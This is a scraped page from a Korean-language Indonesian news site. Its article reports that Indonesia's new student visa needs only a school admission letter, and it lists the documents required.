                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/119395"  rel="bookmark" title="외국인도 최대 50억 루피아 이하 거주용 신규 부동산 부가세 면제&#8230; 2026년까지 연장 예고">외국인도 최대 50억 루피아 이하 거주용 신규 부동산 부가세 면제&#8230; 2026년까지 연장 예고</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "243";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "49";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120072"  rel="bookmark" class="td-image-wrap " title="K팝앨범 전문몰 &#8216;점프업ENT&#8217;, 14일부터 환불 불이행 피해 급증" ><img class="entry-thumb" src="" alt="" title="K팝앨범 전문몰 &#8216;점프업ENT&#8217;, 14일부터 환불 불이행 피해 급증" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/C0A8CA3C00000154AA4D126A0000A792_P4-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120072"  rel="bookmark" title="K팝앨범 전문몰 &#8216;점프업ENT&#8217;, 14일부터 환불 불이행 피해 급증">K팝앨범 전문몰 &#8216;점프업ENT&#8217;, 14일부터 환불 불이행 피해 급증</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/118618"  rel="bookmark" class="td-image-wrap " title="배우 문가영 란제리 룩 과감한 노출로 자카르타행 출국" ><img class="entry-thumb" src="" alt="" title="배우 문가영 란제리 룩 과감한 노출로 자카르타행 출국" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/09/배우-문가영이-17일-오후-인천국제공항을-통해-인도네시아-자카르타로-출국했다.사진-디스패치-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/118618"  rel="bookmark" title="배우 문가영 란제리 룩 과감한 노출로 자카르타행 출국">배우 문가영 란제리 룩 과감한 노출로 자카르타행 출국</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/117927"  rel="bookmark" class="td-image-wrap " title="인도네시아, K-콘텐츠 허브 한국서 창조산업 외교 강화" ><img class="entry-thumb" src="" alt="" title="인도네시아, K-콘텐츠 허브 한국서 창조산업 외교 강화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/09/최휘영-문화체육관광부-장관이-27일-APEC-문화산업고위급대화가-열리고-있는-경북-경주-힐튼호텔에서-파들리-존-인도네시아-문화부-장관과-기념-촬영하고-있다.-2025.8.27-문화체육관광부-제공.jpg"  width="180" height="125" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/117927"  rel="bookmark" title="인도네시아, K-콘텐츠 허브 한국서 창조산업 외교 강화">인도네시아, K-콘텐츠 허브 한국서 창조산업 외교 강화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/117145"  rel="bookmark" class="td-image-wrap " title="케데헌 &#8216;골든&#8217;, 빌보드 &#8216;핫 100&#8217; 1위… 英美 싱글차트 석권" ><img class="entry-thumb" src="" alt="" title="케데헌 &#8216;골든&#8217;, 빌보드 &#8216;핫 100&#8217; 1위… 英美 싱글차트 석권" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/08/PCM20250624000035005_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/117145"  rel="bookmark" title="케데헌 &#8216;골든&#8217;, 빌보드 &#8216;핫 100&#8217; 1위… 英美 싱글차트 석권">케데헌 &#8216;골든&#8217;, 빌보드 &#8216;핫 100&#8217; 1위… 英美 싱글차트 석권</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/116780"  rel="bookmark" class="td-image-wrap " title="K-드라마 OST 콘서트, 자카르타 밤을 감동으로 물들이다" ><img class="entry-thumb" src="" alt="" title="K-드라마 OST 콘서트, 자카르타 밤을 감동으로 물들이다" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/08/KakaoTalk_20250808_162224029-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/116780"  rel="bookmark" title="K-드라마 OST 콘서트, 자카르타 밤을 감동으로 물들이다">K-드라마 OST 콘서트, 자카르타 밤을 감동으로 물들이다</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-80782" class="post-80782 post type-post status-publish format-standard has-post-thumbnail hentry category-visa category-politics" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a></li><li class="entry-category"><a  href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li><li class="entry-category"><a  href="https://haninpost.com/archives/category/politics">정치</a></li></ul>
            <header>
                <h1 class="entry-title">新 학생비자, 입학허가서만 있으면 OK</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-22T19:54:56+07:00" >October 22, 2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다..png" data-caption="새로운 교육 비자는 2023년 10월 12일 가자마다 대학(UGM)에서 열린 Imifest 이민 축제에서 소개되었다."><img width="640" height="480" class="entry-thumb td-modal-image" src="https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-640x480.png" srcset="https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-640x480.png 640w, https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-300x225.png 300w, https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-560x420.png 560w, https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-80x60.png 80w, https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-100x75.png 100w, https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-180x135.png 180w, https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-238x178.png 238w, https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다.-681x511.png 681w, https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다..png 732w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="새로운 교육 비자는 2023년 10월 12일 가자마다 대학(UGM)에서 열린 Imifest 이민 축제에서 소개되었다."/></a><figcaption class="wp-caption-text">새로운 교육 비자는 2023년 10월 12일 가자마다 대학(UGM)에서 열린 Imifest 이민 축제에서 소개되었다.</figcaption></figure></div>
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '新 학생비자, 입학허가서만 있으면 OK - 한인포스트', 'https://haninpost.com/archives/80782', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-80782-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/80782', '新 학생비자, 입학허가서만 있으면 OK',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '新 학생비자, 입학허가서만 있으면 OK - 한인포스트', 'https://haninpost.com/archives/80782', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p>새로운 버전의 교육 비자는 지난 10월 12일 족자 가자마다 대학교(UGM)에서 열린 이민 축제(IMIFEST- Imigrasi saat Festival Imigrasi) 기간 이민국에 의해 공식적으로 소개되었다.</p>
<p>이민청 보도자료에 따르면 이민 체류 허가 국장인 Heru Tjondro는 “인도네시아에서 공부하기를 원하는 외국인은 더 이상 비자 취득을 위해 관련 부처의 추천서를 첨부할 필요가 없으며, 교육 기관의 학생 입학 허가 증명서만 첨부하면 된다”고 말했다.</p>
<p>이민청 헤루 국장은 &#8220;외국인 학생은 인도네시아 개인이나 교육 기관의 후원을 받을 수 있다. 이는 이전 교육 비자 규정과 다른다. 이러한 편의는 인도네시아가 풍부하고 독특한 문화를 가지고 있다는 점을 고려하여 인도네시아가 유학생의 목적지로 지원하기 위해 구현되었다&#8221;고 말했다.</p>
<p>이민청 웹사이트에서는 학생 비자 신청 규정에 관한 이전 규칙은 다음과 같다.</p>
<p>그간 외국인 학생은 고위급 교육 분야 공무를 담당하는 부처에서 인증한 유학 허가증 추천서와 대학 입학 증명서를 첨부해야 했다.</p>
<p>이민 당국은 이제 최신 버전의 교육 비자로 외국인 학생들이 인도네시아에서 교육적 필요를 충족할 수 있도록 편의를 제공하겠다고 말했다.</p>
<p>유학생을 위한 교육 비자, 학사 학위, 석사 학위, 박사 학위(student, bachelor&#8217;s degree, master&#8217;s degree dan doctoral degree) 등 다양한 교육 비자 옵션이 있다.</p>
<p>교육 비자 신청은 evisa.imigration.go.id 웹사이트를 통해 온라인으로 할 수 있다.</p>
<p><img decoding="async" src="https://static.promediateknologi.id/crop/0x0:0x0/750x500/webp/photo/p1/358/2023/10/16/Screenshot_20231016_102906_Instagram_copy_700x460-403308265.jpg" alt="인도네시아 법률 및 인권부는 인도네시아가 글로벌 고등 교육 기관 중 하나가 될 수 있는 기회를 열기 위해 새로운 버전의 교육 비자를 도입했습니다(Instagram @kemenkumhamri)." /></p>
<p>법무 인권부 장관령 (Permenkumham) 2023년 22호에 따라 유학생이 학생 비자(Student Visa) 신청을 위해 준비해야 하는 서류는 다음과 같다.</p>
<p>1. 최소 6개월 이상 유효한 여권 (Paspor Kebangsaan yang sah dan masih berlaku paling singkat 6 bulan)</p>
<p>2. 외국인이 교육을 받는 법인이나 교육기관 또는 인도네시아 개인 보증서 (Bukti penjaminan dari Penjamin yang merupakan korporasi atau lembaga pendidikan tempat orang asing melaksanakan pendidikan atau warga negara Indonesia &#8211; perorangan)</p>
<p>3. 거주동안 자신 또는 가족의 생활비를 지출한다는 증명서 (Bukti memiliki biaya hidup bagi dirinya dan atau keluarganya selama berada di Wilayah Indonesia)</p>
<p>4. 최신 컬러 사진 (Pasfoto berwarna terbaru)</p>
<p>5. 교육기관의 학생 입학 입증 서류 (Dokumen untuk menerangkan maksud atau tujuan kedatangan orang asing yaitu bukti penerimaan siswa atau mahasiswa dari institusi pendidikan)</p>
<p>이민청은 &#8220;새로운 버전의 교육 비자가 인도네시아가 글로벌 교육 목적지가 될 수 있는 기회를 열어줄 수 있다는 희망이 있다&#8221;고 결론했다. (사회부)</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다.</span><br />
<span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. 3천원 5천원 1만원(원화.루피아)</span><br />
* <strong>인도네시아</strong> * <strong>한국</strong> 계좌번호 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/80782" data-a2a-title="新 학생비자, 입학허가서만 있으면 OK"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F80782&amp;linkname=%E6%96%B0%20%ED%95%99%EC%83%9D%EB%B9%84%EC%9E%90%2C%20%EC%9E%85%ED%95%99%ED%97%88%EA%B0%80%EC%84%9C%EB%A7%8C%20%EC%9E%88%EC%9C%BC%EB%A9%B4%20OK" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F80782&amp;linkname=%E6%96%B0%20%ED%95%99%EC%83%9D%EB%B9%84%EC%9E%90%2C%20%EC%9E%85%ED%95%99%ED%97%88%EA%B0%80%EC%84%9C%EB%A7%8C%20%EC%9E%88%EC%9C%BC%EB%A9%B4%20OK" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F80782&amp;linkname=%E6%96%B0%20%ED%95%99%EC%83%9D%EB%B9%84%EC%9E%90%2C%20%EC%9E%85%ED%95%99%ED%97%88%EA%B0%80%EC%84%9C%EB%A7%8C%20%EC%9E%88%EC%9C%BC%EB%A9%B4%20OK" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/80780">선진국되려면 최저 급여 1000만 루피아되어야…“2092년 달성 예상&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/80786">10월 17일부터 전자상거래 8가지 수입품에 과세</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2023-10-22T19:54:56+07:00"><meta itemprop="dateModified" content="2023-10-22T19:57:50+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/80782"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="新 학생비자, 입학허가서만 있으면 OK"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2023/10/새로운-교육-비자는-2023년-10월-12일-가자마다-대학UGM에서-열린-Imifest-이민-축제에서-소개되었다..png"><meta itemprop="width" content="732"><meta itemprop="height" content="549"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":80782,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "9407";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "3136";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/breaking-news" class="td-post-category">Breaking News(속보)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120701"  rel="bookmark" class="td-image-wrap " title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화" ><img class="entry-thumb" src="" alt="" title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/프라보워-대통령은-에어버스-A400M-대형-군용-수송기-인수식에-참석.-2025.11.3-1-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120701"  rel="bookmark" title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화">인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120696"  rel="bookmark" class="td-image-wrap " title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화" ><img class="entry-thumb" src="" alt="" title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/인도네시아-국회-하원-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120696"  rel="bookmark" title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화">프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

